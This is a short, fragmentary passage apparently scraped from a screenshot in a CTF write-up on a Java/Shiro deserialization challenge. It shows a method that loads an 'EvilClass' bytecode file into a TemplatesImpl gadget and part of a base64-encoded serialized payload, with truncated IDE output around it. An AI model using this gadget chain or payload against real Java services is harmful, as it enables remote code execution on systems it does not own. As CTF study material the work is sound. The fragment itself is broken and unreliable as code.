 }
1 个用法
public static Object getTemplatesImpl() throws IOException, NoSuchFieldException, IllegalAccessException, NotFoundException, Ca
TemplatesImpl templates=new TemplatesImpl();
Path path= Paths.get( first: "C:\\Users\\c'x'k\\Desktop\\java\\shiro\\SCTFjava\\target\\classes\\EvilClass.class");
byte[] evilBytes= Files.readAllBytes(path);
System.out.println(evilBytes);
// byte[] evilBytes=getEvilBytes();
65\bin\java.exe" ...
LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgA